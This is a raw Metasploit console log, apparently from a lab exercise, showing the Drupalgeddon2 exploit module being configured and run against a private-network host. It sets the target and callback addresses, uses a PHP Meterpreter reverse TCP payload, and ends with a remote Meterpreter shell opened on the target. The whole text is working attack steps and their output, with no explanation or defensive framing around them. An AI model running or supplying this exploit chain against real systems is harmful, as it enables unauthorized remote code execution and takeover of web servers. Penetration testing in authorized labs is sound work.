 msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.0.99 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.0.99
rhosts => 192.168.0.99
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.0.119
rhosts => 192.168.0.119
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > check
[*] 192.168.0.119:80 - The service is running, but could not be validated.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.0.99:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.0.119
[*] Meterpreter session 1 opened (192.168.0.99:4444 -> 192.168.0.119:59425) at 2024-02-14 09:58:41 +0900
meterpreter >